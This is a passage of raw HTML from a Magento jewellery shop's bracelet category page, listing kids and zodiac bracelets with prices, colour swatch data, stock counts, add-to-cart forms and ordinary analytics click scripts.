                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.423" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3090/" method="post">
                                            <input type="hidden" name="product" value="3090">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3090,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3090","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Clover Lovers Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Clover Lovers Kids Bracelet&quot;,&quot;id&quot;:&quot;5731&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Braccialetti&quot;,&quot;position&quot;:5}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-clover-lovers-kids.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-clover-lovers-kids.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-5731">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/_/c/_c_a_cam3.jpeg"
            loading="lazy"
            width="280"
            height="420"
            alt="Clover&#x20;Lovers&#x20;Kids&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-5731 {
    width: 280px;
}
.product-image-container-5731 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Clover Lovers Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Clover Lovers Kids Bracelet&quot;,&quot;id&quot;:&quot;5731&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Braccialetti&quot;,&quot;position&quot;:5}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-clover-lovers-kids.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-clover-lovers-kids.html">
                                Clover Lovers Kids Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5731" data-price-box="product-id-5731"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5731"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-5731"
         data-role="swatch-option-5731"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-5731]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1999","label":"Pink_Fluo","products":["5723"]},{"id":"2001","label":"Fuchsia","products":["5722"]},{"id":"2190","label":"Baby Pink\/Yellow\/Clear Blue","products":["5730"]},{"id":"2201","label":"Yellow\/Light Lilac\/Clear Blue","products":["5729"]},{"id":"2265","label":"Rose_Pink_Lurex","products":["5725"]},{"id":"2266","label":"PearlPink_Lurex","products":["5724"]},{"id":"2267","label":"Lavender_Lurex","products":["5726"]},{"id":"2730","label":"Lilla Chiaro\/Rosa Baby\/Bianco","products":[]},{"id":"2735","label":"Pink\/Clear Pink\/White","products":[]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"5723":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5722":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5730":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5729":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5725":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5724":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5726":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}},"productId":"5731","chooseText":"Choose an Option...","images":[],"index":{"5723":{"144":"1999"},"5722":{"144":"2001"},"5730":{"144":"2190"},"5729":{"144":"2201"},"5725":{"144":"2265"},"5724":{"144":"2266"},"5726":{"144":"2267"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"B9969"},"5723":{"sku_value":"B9969 71903","is_in_stock":true,"qty":99},"5722":{"sku_value":"B9969 70060","is_in_stock":true,"qty":88},"5730":{"sku_value":"B9969 CAM10","is_in_stock":true,"qty":97},"5729":{"sku_value":"B9969 CAM8","is_in_stock":true,"qty":99},"5725":{"sku_value":"B9969 G889","is_in_stock":true,"qty":96},"5724":{"sku_value":"B9969 S1088","is_in_stock":true,"qty":99},"5726":{"sku_value":"B9969 S1090","is_in_stock":true,"qty":98}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"5723":"B9969 71903","5722":"B9969 70060","5730":"B9969 CAM10","5729":"B9969 CAM8","5725":"B9969 G889","5724":"B9969 S1088","5726":"B9969 S1090"}},
                    "jsonSwatchConfig": {"144":{"1999":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/r\/_r_o_rosa-fluo_2_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/r\/_r_o_rosa-fluo_2_1.jpeg","label":"Pink_Fluo"},"2001":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/f\/_f_u_fucsia_2_10_2.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/f\/_f_u_fucsia_2_10_2.jpeg","label":"Fuchsia"},"2190":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/c\/_c_a_cam10_1_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/c\/_c_a_cam10_1_1.jpeg","label":"Baby Pink\/Yellow\/Clear Blue"},"2201":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/c\/_c_a_cam8_1_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/c\/_c_a_cam8_1_1.jpeg","label":"Yellow\/Light Lilac\/Clear Blue"},"2265":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/r\/_r_o_rosepink_1_2_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/r\/_r_o_rosepink_1_2_1.jpeg","label":"Rose_Pink_Lurex"},"2266":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/p\/_p_e_pearlpink_10_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/p\/_p_e_pearlpink_10_1.jpeg","label":"PearlPink_Lurex"},"2267":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/l\/_l_a_lavender_1_2_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/l\/_l_a_lavender_1_2_1.jpeg","label":"Lavender_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-5731]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="B9969" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/5731/" method="post">
                                            <input type="hidden" name="product" value="5731">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":5731,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"5731","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Butterfly Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Kids Bracelet&quot;,&quot;id&quot;:&quot;4309&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:6}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-farfalla-kids.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-farfalla-kids.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4309">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/v/_/v_e_verde_3.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="butterfly-kids-bracelet-grass-green"/></span>
</span>
<style>.product-image-container-4309 {
    width: 280px;
}
.product-image-container-4309 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Butterfly Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Kids Bracelet&quot;,&quot;id&quot;:&quot;4309&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:6}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-farfalla-kids.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-farfalla-kids.html">
                                Butterfly Kids Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4309" data-price-box="product-id-4309"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4309"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4309"
         data-role="swatch-option-4309"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4309]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1980","label":"Yellow","products":["4292"]},{"id":"1981","label":"Yellow_Fluo","products":["4293"]},{"id":"2017","label":"Cream_White","products":["4306"]},{"id":"2035","label":"Sky","products":["4296"]},{"id":"2049","label":"Grass_Green","products":["4294"]},{"id":"2050","label":"Water_Green","products":["4295"]},{"id":"2386","label":"Orange","products":["4291"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4306":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4294":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4296":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4295":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4293":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4292":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4291":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}},"productId":"4309","chooseText":"Choose an Option...","images":[],"index":{"4306":{"144":"2017"},"4294":{"144":"2049"},"4296":{"144":"2035"},"4295":{"144":"2050"},"4293":{"144":"1981"},"4292":{"144":"1980"},"4291":{"144":"2386"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"B9909"},"4306":{"sku_value":"B9909 70002","is_in_stock":true,"qty":17},"4294":{"sku_value":"B9909 P120","is_in_stock":true,"qty":22},"4296":{"sku_value":"B9909 P7132","is_in_stock":true,"qty":15},"4295":{"sku_value":"B9909 70105","is_in_stock":true,"qty":24},"4293":{"sku_value":"B9909 71901","is_in_stock":true,"qty":25},"4292":{"sku_value":"B9909 70083","is_in_stock":true,"qty":25},"4291":{"sku_value":"B9909 P70165","is_in_stock":true,"qty":24}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4306":"B9909 70002","4294":"B9909 P120","4296":"B9909 P7132","4295":"B9909 70105","4293":"B9909 71901","4292":"B9909 70083","4291":"B9909 P70165"}},
                    "jsonSwatchConfig": {"144":{"1980":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_i_giallo_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_i_giallo_1.jpg","label":"Yellow"},"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_i_giallo_fluo_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_i_giallo_fluo_1.jpg","label":"Yellow_Fluo"},"2017":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bianco.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bianco.jpg","label":"Cream_White"},"2035":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_e_celeste.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_e_celeste.jpg","label":"Sky"},"2049":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_verde.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_verde.jpg","label":"Grass_Green"},"2050":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_verde_acqua.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_verde_acqua.jpg","label":"Water_Green"},"2386":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_arancio_2.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_arancio_2.jpg","label":"Orange"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4309]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="B9909" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4309/" method="post">
                                            <input type="hidden" name="product" value="4309">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4309,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4309","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Aries Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Aries Bracelet&quot;,&quot;id&quot;:&quot;3838&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:7}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-ariete.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-ariete.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3838">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/a/_/a_r_ariete-web.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Aries&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-3838 {
    width: 280px;
}
.product-image-container-3838 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Aries Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Aries Bracelet&quot;,&quot;id&quot;:&quot;3838&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:7}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-ariete.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-ariete.html">
                                Aries Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3838" data-price-box="product-id-3838"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3838"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3838"
         data-role="swatch-option-3838"></div>

    <script type="text/x-magento-init">
        {
